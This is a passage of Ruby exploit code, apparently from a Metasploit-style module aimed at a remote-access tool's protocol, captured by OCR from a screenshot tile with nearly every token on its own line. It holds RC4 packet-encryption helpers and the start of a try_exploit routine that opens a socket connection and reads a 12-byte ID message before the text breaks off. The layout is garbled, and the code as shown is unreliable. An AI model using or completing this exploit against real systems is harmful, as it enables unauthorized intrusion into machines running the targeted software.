
    text
.
each_byte
.
map 
{
|
i
|
(
i 
^
rc4_keystream
)
.
chr 
}
.
join

end
def
dc_encryptpacket
(
plaintext
,
 key
)
rc4_initialize
(
key
)
rc4_process
(
plaintext
)
.
unpack
(
'H*'
)
[
0
]
.
upcase

end
# Try to execute the exploit
def
try_exploit
(
exploit_string
,
keystream
,
 bruting
)
    connect

    idtype_msg 
=
 sock
.
get_once
(
12
)
if
 idtype_msg
.
length 
!=
12
      disconnect

return
nil
end